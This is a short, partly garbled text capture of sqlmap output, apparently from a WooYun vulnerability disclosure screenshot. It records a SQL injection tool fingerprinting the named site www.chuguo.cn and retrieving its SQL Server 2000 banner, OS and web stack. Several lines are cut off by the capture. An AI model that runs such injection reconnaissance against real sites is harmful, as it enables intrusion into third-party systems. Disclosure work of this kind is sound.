 [14:44:11] [INFO] fetching banner
[14:44:12] [INFO] retrieved: Microsoft SQL Server \\?a0\\?32000 - 8.00.2039 (
el X86) \n\tMay \\?a0\\?33 2005 23:18:38 \n\tCopyright (c) 1988-2003 Microsof
orporation\n\tEnterprise Edition on Windows NT 5.2 (Build 3790: Service Pack
n
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS operating system: Windows 2003 Service Pack 2
back-end DBMS: Microsoft SQL Server 2000
banner:
---
Microsoft SQL Server \?a0\?32000 - 8.00.2039 (Intel X86)
May \?a0\?33 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
---
[14:44:12] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[14:44:12] [INFO] fetched data logged to text files under 'c:\python27\sqlmap
tput\www.chuguo.cn'
[*] shutting down at 14:44:12
www.wooyun.org
c:\python27>_